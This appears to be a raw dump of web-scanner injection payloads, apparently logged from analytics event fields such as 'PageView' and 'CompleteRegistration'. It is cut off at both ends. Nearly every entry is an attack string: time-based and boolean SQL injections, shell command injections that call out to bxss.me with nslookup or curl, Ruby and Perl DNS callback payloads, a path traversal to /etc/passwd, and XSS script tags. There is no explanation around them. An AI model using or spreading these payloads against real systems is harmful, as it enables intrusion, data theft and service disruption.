--","'A'.concat(70-3).concat(22*4).concat(97).concat(75).concat(116).concat(70)+(require'socket'\nSocket.gethostbyname('hitko'+'dijtpyke821bb.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(108).concat(72).concat(111).concat(87)+(require'socket'\nSocket.gethostbyname('hitfy'+'euqwgdkc55b96.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(113).concat(84).concat(98).concat(67)+(require\"socket\"\nSocket.gethostbyname(\"hitzx\"+\"qdfpovxza18fb.bxss.me.\")[3].to_s)+\"","-1\" OR 5*5=25 or \"RbQnnwOs\"=\"","-1' OR 5*5=25 or 'OJiBV1JK'='","gethostbyname(lc('hitpw'.'gnlquzkdb30ad.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(119).chr(83).chr(116).chr(81)","\".gethostbyname(lc(\"hityr\".\"hcoslggj4efee.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(107).chr(77).chr(121).chr(74).\"","'.gethostbyname(lc('hitvu'.'stztlwqy03784.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(109).chr(70).chr(114).chr(80).'","CompleteRegistration&n932134=v919642","cmNtZHg5UnpQSjhwQjhMeDdXN0I=","${9999485+9999639}","PageView\"||sleep(27*1000)*pksmyb||\"","PageView'||sleep(27*1000)*zzbuwr||'","PageView\"&&sleep(27*1000)*pvzbkb&&\"","PageView'&&sleep(27*1000)*qanicv&&'","utwuzf^","Hnb5skHQ: GmvVrIz3","&(nslookup${IFS}-q${IFS}cname${IFS}hitygmgawwput90b77.bxss.me||curl${IFS}hitygmgawwput90b77.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitygmgawwput90b77.bxss.me||curl${IFS}hitygmgawwput90b77.bxss.me)&`'","wjD7ewTn","|(nslookup${IFS}-q${IFS}cname${IFS}hitacpkucyixx05823.bxss.me||curl${IFS}hitacpkucyixx05823.bxss.me)","\"+response.write(9580104*9410852)+\"",";(nslookup -q=cname hitrtvlxpuras6512d.bxss.me||curl hitrtvlxpuras6512d.bxss.me)|(nslookup -q=cname hitrtvlxpuras6512d.bxss.me||curl hitrtvlxpuras6512d.bxss.me)&(nslookup -q=cname hitrtvlxpuras6512d.bxss.me||curl hitrtvlxpuras6512d.bxss.me)","'+response.write(9580104*9410852)+'","CompleteRegistration9283141","`(nslookup -q=cname hituqlqyymsime5d28.bxss.me||curl hituqlqyymsime5d28.bxss.me)`","response.write(9580104*9410852)","'\"()&\u0025\u003Czzz>\u003CScRiPt >Gsbq(9808)\u003C\/ScRiPt>","|(nslookup -q=cname hitpuxytpqeje96b93.bxss.me||curl hitpuxytpqeje96b93.bxss.me)","&(nslookup -q=cname hitkzoqjicgwq16e61.bxss.me||curl hitkzoqjicgwq16e61.bxss.me)&'\\\"`0&(nslookup -q=cname hitkzoqjicgwq16e61.bxss.me||curl hitkzoqjicgwq16e61.bxss.me)&`'","&nslookup -q=cname hitprbgysjxko9b431.bxss.me&'\\\"`0&nslookup -q=cname hitprbgysjxko9b431.bxss.me&`'","$(nslookup -q=cname hitiqazumtdgg5e879.bxss.me||curl hitiqazumtdgg5e879.bxss.me)","PageViewisG140Ee')) OR 916=(SELECT 916 FROM PG_SLEEP(15))--","(nslookup -q=cname hituwprfiiryic1ad8.bxss.me||curl hituwprfiiryic1ad8.bxss.me))","PageViewt8YWJHSw') OR 934=(SELECT 934 FROM PG_SLEEP(15))--","|echo vcwyfp$()\\ bwfazz\\nz^xyu||a #' |echo vcwyfp$()\\ bwfazz\\nz^xyu||a #|\" |echo vcwyfp$()\\ bwfazz\\nz^xyu||a #","PageViewwfQbB2wT' OR 282=(SELECT 282 FROM PG_SLEEP(15))--","&echo hlgzdq$()\\ blysxa\\nz^xyu||a #' &echo hlgzdq$()\\ blysxa\\nz^xyu||a #|\" &echo hlgzdq$()\\ blysxa\\nz^xyu||a #","echo vpqrnq$()\\ ytuxcx\\nz^xyu||a #' &echo vpqrnq$()\\ ytuxcx\\nz^xyu||a #|\" &echo vpqrnq$()\\ ytuxcx\\nz^xyu||a #","expr 9000201707 - 931527","'A'.concat(70-3).concat(22*4).concat(106).concat(85).concat(98).concat(88)+(require'socket'\nSocket.gethostbyname('hitnl'+'ytekhugeab0fb.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(107).concat(71).concat(110).concat(77)+(require'socket'\nSocket.gethostbyname('hitlw'+'pavklqwu04499.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(104).concat(90).concat(108).concat(66)+(require\"socket\"\nSocket.gethostbyname(\"hitxy\"+\"yjnmswvgecf24.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitux'.'jtesadva3adbd.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(86).chr(97).chr(71)","\".gethostbyname(lc(\"hitdt\".\"svlplnbmf9057.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(97).chr(69).chr(105).chr(78).\"","'.gethostbyname(lc('hitzq'.'lcfptsde32fd9.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(75).chr(119).chr(90).'","CompleteRegistration\u003Cesi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","CompleteRegistration'\"()&\u0025\u003Czzz>\u003CScRiPt >Gsbq(9801)\u003C\/ScRiPt>","&(nslookup${IFS}-q${IFS}cname${IFS}hitwylvzucoog4f656.bxss.me||curl${IFS}hitwylvzucoog4f656.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitwylvzucoog4f656.bxss.me||curl${IFS}hitwylvzucoog4f656.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hithkomosfcke75e6a.bxss.me||curl${IFS}hithkomosfcke75e6a.bxss.me)",";(nslookup -q=cname hitguppammfeobbb88.bxss.me||curl hitguppammfeobbb88.bxss.me)|(nslookup -q=cname hitguppammfeobbb88.bxss.me||curl hitguppammfeobbb88.bxss.me)&(nslookup -q=cname hitguppammfeobbb88.bxss.me||curl hitguppammfeobbb88.bxss.me)","`(nslookup -q=cname hitsdaehuyons9ccfa.bxss.me||curl hitsdaehuyons9ccfa.bxss.me)`","|(nslookup -q=cname hitclwfolvkkc9ea82.bxss.me||curl hitclwfolvkkc9ea82.bxss.me)","&(nslookup -q=cname hitbuiixekmgt7545a.bxss.me||curl hitbuiixekmgt7545a.bxss.me)&'\\\"`0&(nslookup -q=cname hitbuiixekmgt7545a.bxss.me||curl hitbuiixekmgt7545a.bxss.me)&`'","&nslookup -q=cname hitqfxiykupqc44d46.bxss.me&'\\\"`0&nslookup -q=cname hitqfxiykupqc44d46.bxss.me&`'","$(nslookup -q=cname hitsclhbnwape48446.bxss.me||curl hitsclhbnwape48446.bxss.me)","(nslookup -q=cname hitkngeuahesc4e309.bxss.me||curl hitkngeuahesc4e309.bxss.me))","|echo atwpcq$()\\ zdvosq\\nz^xyu||a #' |echo atwpcq$()\\ zdvosq\\nz^xyu||a #|\" |echo atwpcq$()\\ zdvosq\\nz^xyu||a #","&echo wnrlfv$()\\ opkgog\\nz^xyu||a #' &echo wnrlfv$()\\ opkgog\\nz^xyu||a #|\" &echo wnrlfv$()\\ opkgog\\nz^xyu||a #","echo rifmju$()\\ veizeg\\nz^xyu||a #' &echo rifmju$()\\ veizeg\\nz^xyu||a #|\" &echo rifmju$()\\ veizeg\\nz^xyu||a #","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","'A'.concat(70-3).concat(22*4).concat(101).concat(80).concat(120).concat(65)+(require'socket'\nSocket.gethostbyname('hitau'+'hgsfqsnld485d.bxss.me.')[3].to_s)","\u0040\u0040MbfoH","-1\" OR 5*5=25 or \"xSFg48n5\"=\"","-1' OR 5*5=25 or 'q6nzB79w'='","PageVieweqYveNxT')) OR 201=(SELECT 201 FROM PG_SLEEP(15))--","PageViewUKxKuY5X') OR 772=(SELECT 772 FROM PG_SLEEP(15))--","PageViewZDRiJ52R' OR 203=(SELECT 203 FROM PG_SLEEP(15))--","\u0040\u004021Erv","SubscribeOhAsC3bA'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"5EI2iBB6\"=\"","-1' OR 5*5=25 or 'PPiOmnkV'='","SubscribeeOON4uAm')) OR 428=(SELECT 428 FROM PG_SLEEP(15))--","SubscribeZaPnEZHw') OR 196=(SELECT 196 FROM PG_SLEEP(15))--","SubscribeUOZHqy7V' OR 74=(SELECT 74 FROM PG_SLEEP(15))--","\u0040\u0040FUuhU","PageViewn4YA68Xk'; waitfor delay '0:0:15' --","-1' OR 5*5=25 or '1Oa82SnK'='","-1\" OR 5*5=25 or \"zOnf7r1d\"=\"","\u0040\u0040v23Ih","PageViewYRi4wEU5'; waitfor delay '0:0:15' --","PageViewbkaYATFN')) OR 36=(SELECT 36 FROM PG_SLEEP(15))--","PageViewCC7E0z3N') OR 572=(SELECT 572 FROM PG_SLEEP(15))--","-1\" OR 5*5=25 or \"MLxe2bl2\"=\"","-1' OR 5*5=25 or '7dPn0Qhz'='","PageViewE29zPDYl' OR 783=(SELECT 783 FROM PG_SLEEP(15))--","\u0040\u0040sQTvg","\u0040\u0040AI5OT","PageViewHzqoBvpP'; waitfor delay '0:0:15' --","PageViewW3vlM8AS'; waitfor delay '0:0:15' --","\u0040\u004081RQn","-1\" OR 5*5=25 or \"kWGFNUEY\"=\"","-1' OR 5*5=25 or 'UlCwJ4aw'='","\u0040\u0040FBX77","-1\" OR 5*5=25 or \"3td3tN1p\"=\"","\u0040\u0040oSO9N","-1' OR 5*5=25 or 'ue1h26Pk'='","PageViewQhd7RXvA'; waitfor delay '0:0:15' --","PageViewcTQP1gJB'; waitfor delay '0:0:15' --","PageViewVJyhqP3M'; waitfor delay '0:0:15' --","\u0040\u00402XAcB","\u0040\u0040Ojz2r","-1\" OR 5*5=25 or \"0niLX9ry\"=\"","-1' OR 5*5=25 or 'YDS483mZ'='","\u0040\u0040hF9JR","-1\" OR 5*5=25 or \"x9xMFMKS\"=\"","-1' OR 5*5=25 or 'Ydhn4g0y'='","-1\" OR 5*5=25 or \"yxd5eh20\"=\"","PageViewWAD5ZdKv'; waitfor delay '0:0:15' --","-1' OR 5*5=25 or 'TO9HKXrz'='","PageView5UwGCrLl'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"JZfKD0ak\"=\"","-1\" OR 5*5=25 or \"K5nwdAY3\"=\"","-1' OR 5*5=25 or 'Rd5M3YCg'='","-1' OR 5*5=25 or 'gQrhumMd'='","PageViewrl2s8ddH')) OR 872=(SELECT 872 FROM PG_SLEEP(15))--","-1\" OR 5*5=25 or \"UIaDWRZv\"=\"","-1' OR 5*5=25 or 'u5OJH4uP'='","PageView69SSqq4d') OR 368=(SELECT 368 FROM PG_SLEEP(15))--","PageViewDX2ydqkY' OR 144=(SELECT 144 FROM PG_SLEEP(15))--","PageView692ZNeZp')) OR 969=(SELECT 969 FROM PG_SLEEP(15))--","PageViewNAHILjIz') OR 55=(SELECT 55 FROM PG_SLEEP(15))--","PageViewCPwoo1ZG')) OR 65=(SELECT 65 FROM PG_SLEEP(15))--","PageView5nRjpB8u' OR 856=(SELECT 856 FROM PG_SLEEP(15))--","PageView2c1LQ084') OR 572=(SELECT 572 FROM PG_SLEEP(15))--","PageView3sFqrK1f' OR 61=(SELECT 61 FROM PG_SLEEP(15))--","PageViewFqcQ78Rr')) OR 945=(SELECT 945 FROM PG_SLEEP(15))--","PageViewwcyFAuxq') OR 196=(SELECT 196 FROM PG_SLEEP(15))--","PageViewi7MGbmcA' OR 66=(SELECT 66 FROM PG_SLEEP(15))--","PageViewrYYL5UdE')) OR 657=(SELECT 657 FROM PG_SLEEP(15))--","PageViewkXNh2LQ1') OR 758=(SELECT 758 FROM PG_SLEEP(15))--","PageViewU0ZZxLeW')) OR 722=(SELECT 722 FROM PG_SLEEP(15))--","PageViewyK4fdBbV' OR 825=(SELECT 825 FROM PG_SLEEP(15))--","PageViewnYTnqHVG') OR 336=(SELECT 336 FROM PG_SLEEP(15))--","PageViewSFtBB5Yj' OR 745=(SELECT 745 FROM PG_SLEEP(15))--","CompleteRegistrationsoYSyl8x')) OR 300=(SELECT 300 FROM PG_SLEEP(15))--","PageViewbDwRDk0o')) OR 847=(SELECT 847 FROM PG_SLEEP(15))--","CompleteRegistration0Vjz12gB') OR 249=(SELECT 249 FROM PG_SLEEP(15))--","PageViewivW503sP') OR 374=(SELECT 374 FROM PG_SLEEP(15))--","CompleteRegistrationC27ZDZqd' OR 699=(SELECT 699 FROM PG_SLEEP(15))--","PageViewXOPLJ36I' OR 675=(SELECT 675 FROM PG_SLEEP(15))--","PageViewOE1ar1x5')) OR 35=(SELECT 35 FROM PG_SLEEP(15))--","CompleteRegistrationaSRFGFaN'; waitfor delay '0:0:15' --","PageViewPo0GXjPG') OR 303=(SELECT 303 FROM PG_SLEEP(15))--","PageView3lODtDy6' OR 966=(SELECT 966 FROM PG_SLEEP(15))--","PageViewi1NhUTDx'; waitfor delay '0:0:15' --","PageViewW0xGZJ7B'; waitfor delay '0:0:15' --","PageViewSZP5Tnnw'; waitfor delay '0:0:15' --","PageView9ROShJuF'; waitfor delay '0:0:15' --","PageViewCVHp47dR'; waitfor delay '0:0:15' --","PageViewYYfHEB0Y'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"jpJFfCNf\"=\"","-1' OR 5*5=25 or 'V83aaADJ'='","-1\" OR 5*5=25 or \"Tr0nBlik\"=\"","-1' OR 5*5=25 or 'shjIOZU8'='","-1\" OR 5*5=25 or \"HgLD7NpU\"=\"","-1' OR 5*5=25 or '42GNKWM8'='","-1' OR 5*5=25 or 'u7P9nOnj'='","-1\" OR 5*5=25 or \"0cfUdzWb\"=\"","-1\" OR 5*5=25 or \"RveTe14c\"=\"","-1' OR 5*5=25 or 'LIkeUBin'='","PageViewz7ISGd7V') OR 575=(SELECT 575 FROM PG_SLEEP(15))--","PageViewyUSH2O4L' OR 818=(SELECT 818 FROM PG_SLEEP(15))--","-1\" OR 5*5=25 or \"IqhVtnnD\"=\"","-1' OR 5*5=25 or 'rBYNf7dY'='","CompleteRegistrationvXnwH7qs' OR 118=(SELECT 118 FROM PG_SLEEP(15))--","-1\" OR 5*5=25 or \"wkvIcaLe\"=\"","-1' OR 5*5=25 or 'rzgEjlQc'='","PageViewZveNwc2K' OR 410=(SELECT 410 FROM PG_SLEEP(15))--","CompleteRegistrationtn1h627W'; waitfor delay '0:0:15' --","\u0040\u004080Z96","SubscribeRZUSCqQB'; waitfor delay '0:0:15' --","-1' OR 2+844-844-1=0+0+0+1 or 'C1UOpjMo'='","-1\" OR 2+331-331-1=0+0+0+1 --","-1 OR 2+450-450-1=0+0+0+1","-1' OR 2+970-970-1=0+0+0+1 --","-1 OR 2+740-740-1=0+0+0+1 --","\u0040\u004076tM6","\u0040\u0040r2rpW","\u0040\u0040uA0Wi","SubscribeDtAuu1uN')) OR 15=(SELECT 15 FROM PG_SLEEP(15))--","Subscribe5QuV4XBN') OR 437=(SELECT 437 FROM PG_SLEEP(15))--","Subscribe2ziMLryC' OR 332=(SELECT 332 FROM PG_SLEEP(15))--","PageView8IU3WYHx'; waitfor delay '0:0:15' --","PageViewtzlI1OA1'; waitfor delay '0:0:15' --","PageViewcMv9uYvi'; waitfor delay '0:0:15' --","\u0040\u00405Bn0p","-1\" OR 2+317-317-1=0+0+0+1 --","-1' OR 2+776-776-1=0+0+0+1 or 'GsODzRn9'='","-1' OR 2+233-233-1=0+0+0+1 --","-1 OR 2+33-33-1=0+0+0+1","-1 OR 2+985-985-1=0+0+0+1 --","\u0040\u0040DIv6f","\u0040\u00408wUcw","-1\" OR 2+664-664-1=0+0+0+1 --","-1' OR 2+829-829-1=0+0+0+1 or 'PnFzWEWL'='","-1 OR 2+478-478-1=0+0+0+1 --","-1 OR 2+954-954-1=0+0+0+1","-1' OR 2+812-812-1=0+0+0+1 or 'le2GHPbS'='","-1\" OR 2+203-203-1=0+0+0+1 --","-1 OR 2+674-674-1=0+0+0+1","-1' OR 2+265-265-1=0+0+0+1 --","-1 OR 2+91-91-1=0+0+0+1 --","\u0040\u00402mXmU","PageViewJ6hYVrWX'; waitfor delay '0:0:15' --","\u0040\u0040gQSdB","\u0040\u0040MkrcU","\u0040\u00409twwy","PageView9359V3RK'; waitfor delay '0:0:15' --","PageViewAyHxGFDL')) OR 745=(SELECT 745 FROM PG_SLEEP(15))--","PageViewsVLNvHYa')) OR 285=(SELECT 285 FROM PG_SLEEP(15))--","PageViewcEmQredp') OR 83=(SELECT 83 FROM PG_SLEEP(15))--","PageViewdxintx8D')) OR 251=(SELECT 251 FROM PG_SLEEP(15))--","PageViewIvG3E1kT') OR 556=(SELECT 556 FROM PG_SLEEP(15))--","PageViewfzqCONgJ' OR 78=(SELECT 78 FROM PG_SLEEP(15))--","PageView9yOlMHVP') OR 201=(SELECT 201 FROM PG_SLEEP(15))--","PageViewAKyDU2GN'; waitfor delay '0:0:15' --","PageViewGGrEltCc'; waitfor delay '0:0:15' --","PageViewdFMHrbs4' OR 687=(SELECT 687 FROM PG_SLEEP(15))--","PageViewJHLlx9Go' OR 413=(SELECT 413 FROM PG_SLEEP(15))--","-1\" OR 2+298-298-1=0+0+0+1 --","-1' OR 2+250-250-1=0+0+0+1 or 'iMiKYBzy'='","-1' OR 2+579-579-1=0+0+0+1 --","-1 OR 2+945-945-1=0+0+0+1 --","-1 OR 2+829-829-1=0+0+0+1","-1\" OR 2+226-226-1=0+0+0+1 --","-1' OR 2+475-475-1=0+0+0+1 or 'hpeKU9AN'='","-1' OR 2+634-634-1=0+0+0+1 --","-1\" OR 2+545-545-1=0+0+0+1 --","-1 OR 2+112-112-1=0+0+0+1 --","-1' OR 2+408-408-1=0+0+0+1 or 'HhxTGBBy'='","-1 OR 2+703-703-1=0+0+0+1","-1' OR 2+542-542-1=0+0+0+1 --","-1 OR 2+456-456-1=0+0+0+1","-1 OR 2+851-851-1=0+0+0+1 --","-1\" OR 2+722-722-1=0+0+0+1 --","-1' OR 2+388-388-1=0+0+0+1 or 'pTeHNfiM'='","-1 OR 2+741-741-1=0+0+0+1","-1' OR 2+277-277-1=0+0+0+1 --","-1 OR 2+161-161-1=0+0+0+1 --","-1\" OR 2+580-580-1=0+0+0+1 --","-1' OR 2+654-654-1=0+0+0+1 or '6SBQtKgU'='","-1' OR 2+803-803-1=0+0+0+1 --","-1 OR 2+580-580-1=0+0+0+1","-1 OR 2+715-715-1=0+0+0+1 --","-1\" OR 2+645-645-1=0+0+0+1 --","-1' OR 2+325-325-1=0+0+0+1 or 'SyuQzaWL'='","-1' OR 2+689-689-1=0+0+0+1 --","-1 OR 2+142-142-1=0+0+0+1 --","-1' OR 2+97-97-1=0+0+0+1 or 'p6gJ7eUX'='","-1\" OR 2+47-47-1=0+0+0+1 --","PageViewC9lDNOh8')) OR 965=(SELECT 965 FROM PG_SLEEP(15))--","-1' OR 2+239-239-1=0+0+0+1 --","-1 OR 2+648-648-1=0+0+0+1","-1 OR 2+398-398-1=0+0+0+1 --","PageViewrodbPa3V') OR 685=(SELECT 685 FROM PG_SLEEP(15))--","CompleteRegistration4ckSzFo6')) OR 179=(SELECT 179 FROM PG_SLEEP(15))--","CompleteRegistrationX9Vrj7BQ')) OR 12=(SELECT 12 FROM PG_SLEEP(15))--","PageView71LjQgiP' OR 17=(SELECT 17 FROM PG_SLEEP(15))--","CompleteRegistrationNDMqk5ZI') OR 298=(SELECT 298 FROM PG_SLEEP(15))--","PageViewfrTGIRfU')) OR 686=(SELECT 686 FROM PG_SLEEP(15))--","CompleteRegistrationfKRiBh0E' OR 195=(SELECT 195 FROM PG_SLEEP(15))--","CompleteRegistrationzM86mJhY' OR 496=(SELECT 496 FROM PG_SLEEP(15))--","PageView4WHAMO7w') OR 378=(SELECT 378 FROM PG_SLEEP(15))--","CompleteRegistrationiL8iKsaX'; waitfor delay '0:0:15' --","CompleteRegistrationSYu9Gote'; waitfor delay '0:0:15' --","PageView1S4zTaGy' OR 208=(SELECT 208 FROM PG_SLEEP(15))--","PageView8C0nZW57')) OR 283=(SELECT 283 FROM PG_SLEEP(15))--","PageViewnffjQmvi')) OR 151=(SELECT 151 FROM PG_SLEEP(15))--","CompleteRegistrationo74Gpu8Z')) OR 306=(SELECT 306 FROM PG_SLEEP(15))--","PageView2bdjUghg') OR 972=(SELECT 972 FROM PG_SLEEP(15))--","PageView4LX6bMb0') OR 518=(SELECT 518 FROM PG_SLEEP(15))--","CompleteRegistrationiha6hQtD') OR 462=(SELECT 462 FROM PG_SLEEP(15))--","PageViewdq4oGJco' OR 924=(SELECT 924 FROM PG_SLEEP(15))--","PageViewd2mXV7Kc' OR 664=(SELECT 664 FROM PG_SLEEP(15))--","CompleteRegistrationLYKIohNz' OR 766=(SELECT 766 FROM PG_SLEEP(15))--","CompleteRegistrationNefwGxP7'; waitfor delay '0:0:15' --","\u0040\u0040KGWAe","LeadiQ7Vk3mx'; waitfor delay '0:0:15' --","Lead'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","Lead7IYm56AH')) OR 872=(SELECT 872 FROM PG_SLEEP(15))--","-1' OR 2+302-302-1=0+0+0+1 --","-1' OR 2+444-444-1=0+0+0+1 or 'TLCqTTzU'='","-1\" OR 2+534-534-1=0+0+0+1 --","-1 OR 2+601-601-1=0+0+0+1","-1 OR 2+40-40-1=0+0+0+1 --","Leaduw3qRLEK') OR 763=(SELECT 763 FROM PG_SLEEP(15))--","LeadyFqX6aZK' OR 820=(SELECT 820 FROM PG_SLEEP(15))--","\u0040\u0040ENXJu","SubscribebsjGyQoi'; waitfor delay '0:0:15' --","-1\" OR 2+234-234-1=0+0+0+1 --","-1' OR 2+391-391-1=0+0+0+1 or 'YFjwt8T6'='","-1' OR 2+606-606-1=0+0+0+1 --","-1 OR 2+90-90-1=0+0+0+1","-1 OR 2+61-61-1=0+0+0+1 --","Subscribe'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","Subscribe3kcHOE6Z')) OR 325=(SELECT 325 FROM PG_SLEEP(15))--","SubscribeaDQXhFs4') OR 360=(SELECT 360 FROM PG_SLEEP(15))--","Subscribeq5fnAx8Z' OR 80=(SELECT 80 FROM PG_SLEEP(15))--","\u0040\u0040sorVw","\u0040\u0040moJzg","\u0040\u0040r07sS","PageViewVUGAJnQR'; waitfor delay '0:0:15' --","PageView3awrtXFa'; waitfor delay '0:0:15' --","PageView8mxA2PO5'; waitfor delay '0:0:15' --","-1\" OR 2+941-941-1=0+0+0+1 --","-1' OR 2+820-820-1=0+0+0+1 or 'WfcWVWY3'='","-1 OR 2+216-216-1=0+0+0+1 --","-1 OR 2+162-162-1=0+0+0+1","-1' OR 2+655-655-1=0+0+0+1 --","-1\" OR 2+23-23-1=0+0+0+1 --","-1' OR 2+491-491-1=0+0+0+1 or '1DKF4ABT'='","-1' OR 2+715-715-1=0+0+0+1 --","-1 OR 2+129-129-1=0+0+0+1 --","-1 OR 2+26-26-1=0+0+0+1","-1\" OR 2+86-86-1=0+0+0+1 --","-1' OR 2+917-917-1=0+0+0+1 or 'bEVd04aq'='","-1 OR 2+740-740-1=0+0+0+1","-1' OR 2+438-438-1=0+0+0+1 --","-1 OR 2+512-512-1=0+0+0+1 --","\u0040\u0040HP74n","\u0040\u00402ciH6","\u0040\u0040jA6XV","\u0040\u0040PCKmw","\u0040\u0040hZm3S","\u0040\u0040Krod6","\u0040\u0040ipFdv","PageViewhljNFOMu')) OR 240=(SELECT 240 FROM PG_SLEEP(15))--","PageView2pOSHUJS')) OR 402=(SELECT 402 FROM PG_SLEEP(15))--","PageViewMfX18Vlt'; waitfor delay '0:0:15' --","PageVieww6DXawrD'; waitfor delay '0:0:15' --","PageViewXOnAdePR'; waitfor delay '0:0:15' --","PageViewhAM8sXKJ')) OR 467=(SELECT 467 FROM PG_SLEEP(15))--","PageViewjM9huS2l') OR 91=(SELECT 91 FROM PG_SLEEP(15))--","PageViewCmHiZ8BZ'; waitfor delay '0:0:15' --","PageViewj0PGw0No'; waitfor delay '0:0:15' --","PageViewsbN1kVdt') OR 667=(SELECT 667 FROM PG_SLEEP(15))--","PageView5aYukK1S') OR 512=(SELECT 512 FROM PG_SLEEP(15))--","PageViewfEGJO469' OR 930=(SELECT 930 FROM PG_SLEEP(15))--","PageViewOOvd4Frg' OR 618=(SELECT 618 FROM PG_SLEEP(15))--","PageView2wONXY0L' OR 933=(SELECT 933 FROM PG_SLEEP(15))--","-1' OR 2+156-156-1=0+0+0+1 or 'rxcbYMYr'='","-1\" OR 2+720-720-1=0+0+0+1 --","-1' OR 2+170-170-1=0+0+0+1 --","-1 OR 2+936-936-1=0+0+0+1","-1 OR 2+956-956-1=0+0+0+1 --","-1\" OR 2+483-483-1=0+0+0+1 --","-1\" OR 2+662-662-1=0+0+0+1 --","-1' OR 2+184-184-1=0+0+0+1 or 'jQIhpHBk'='","-1' OR 2+470-470-1=0+0+0+1 or 'TGMNlRc4'='","-1' OR 2+848-848-1=0+0+0+1 --","-1 OR 2+672-672-1=0+0+0+1","-1 OR 2+824-824-1=0+0+0+1 --","-1' OR 2+739-739-1=0+0+0+1 --","-1 OR 2+640-640-1=0+0+0+1","-1 OR 2+881-881-1=0+0+0+1 --","-1' OR 2+290-290-1=0+0+0+1 --","-1' OR 2+549-549-1=0+0+0+1 or '8WH6HGMG'='","-1\" OR 2+175-175-1=0+0+0+1 --","-1 OR 2+140-140-1=0+0+0+1","-1 OR 2+358-358-1=0+0+0+1 --","-1\" OR 2+847-847-1=0+0+0+1 --","-1' OR 2+274-274-1=0+0+0+1 or 'g5wrxtBK'='","-1 OR 2+709-709-1=0+0+0+1","-1' OR 2+113-113-1=0+0+0+1 --","-1 OR 2+399-399-1=0+0+0+1 --","-1\" OR 2+647-647-1=0+0+0+1 --","-1' OR 2+100-100-1=0+0+0+1 or '5oM4Eb26'='","-1' OR 2+709-709-1=0+0+0+1 --","-1\" OR 2+198-198-1=0+0+0+1 --","-1 OR 2+165-165-1=0+0+0+1","-1 OR 2+456-456-1=0+0+0+1 --","-1 OR 2+895-895-1=0+0+0+1","-1' OR 2+536-536-1=0+0+0+1 or 'QxgrHR3s'='","-1' OR 2+357-357-1=0+0+0+1 --","-1 OR 2+847-847-1=0+0+0+1 --","CompleteRegistrationMpCfBJbs')) OR 879=(SELECT 879 FROM PG_SLEEP(15))--","CompleteRegistration'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","PageViewKVZi2ZyE')) OR 836=(SELECT 836 FROM PG_SLEEP(15))--","PageViewk2EjpICE')) OR 598=(SELECT 598 FROM PG_SLEEP(15))--","PageViewSwRebdRe')) OR 653=(SELECT 653 FROM PG_SLEEP(15))--","CompleteRegistrationQnryhkdC') OR 956=(SELECT 956 FROM PG_SLEEP(15))--","CompleteRegistrationt1rlmUc9')) OR 968=(SELECT 968 FROM PG_SLEEP(15))--","PageViewQ3oc5gK6') OR 162=(SELECT 162 FROM PG_SLEEP(15))--","PageViewlgnknuf6') OR 629=(SELECT 629 FROM PG_SLEEP(15))--","PageViewdy65RNoA') OR 254=(SELECT 254 FROM PG_SLEEP(15))--","CompleteRegistrationxsTNdiOi' OR 89=(SELECT 89 FROM PG_SLEEP(15))--","PageViewti05vFPM')) OR 98=(SELECT 98 FROM PG_SLEEP(15))--","PageViewA8p71pfP')) OR 850=(SELECT 850 FROM PG_SLEEP(15))--","CompleteRegistration6wfrdXSb') OR 297=(SELECT 297 FROM PG_SLEEP(15))--","PageViewsUU3wH95' OR 172=(SELECT 172 FROM PG_SLEEP(15))--","PageView1NHyxIPN' OR 835=(SELECT 835 FROM PG_SLEEP(15))--","PageViewm7SKGFwg' OR 207=(SELECT 207 FROM PG_SLEEP(15))--","CompleteRegistrationDFQyrnyY'; waitfor delay '0:0:15' --","PageVieww1xbWERw') OR 332=(SELECT 332 FROM PG_SLEEP(15))--","PageViewX9wCJVRu') OR 179=(SELECT 179 FROM PG_SLEEP(15))--","CompleteRegistrationh9zWroKK' OR 874=(SELECT 874 FROM PG_SLEEP(15))--","PageViewa1tcPvGY' OR 646=(SELECT 646 FROM PG_SLEEP(15))--","CompleteRegistrationCHOQwyeR'; waitfor delay '0:0:15' --","CompleteRegistration0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","PageView'","PageView'--","\u0040\u0040dppPK","PageViewKuQ3tLrw'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"onM4Jpc6\"=\"","-1' OR 5*5=25 or '06hEAOmz'='","PageViewUIeTEAos'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"5ZRuiS9H\"=\"","-1' OR 5*5=25 or '5N9w9oiv'='","\u0040\u0040CuA1N","PageViewFLn84Vph'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"NrYbUy34\"=\"","-1' OR 5*5=25 or 'N7wK0F6d'='","PageView\"||sleep(27*1000)*yodfil||\"","PageView'||sleep(27*1000)*dhzewj||'","PageView\"&&sleep(27*1000)*mprnsw&&\"","PageView'&&sleep(27*1000)*xhzhzb&&'","expr 9000553928 - 925425","PageView&n912565=v945202","ZWtxOHBCVkM=","${9999056+9999931}","DFVSZ2ng: TlcGfLJx","PageView9268192","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WFfe(9388)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt 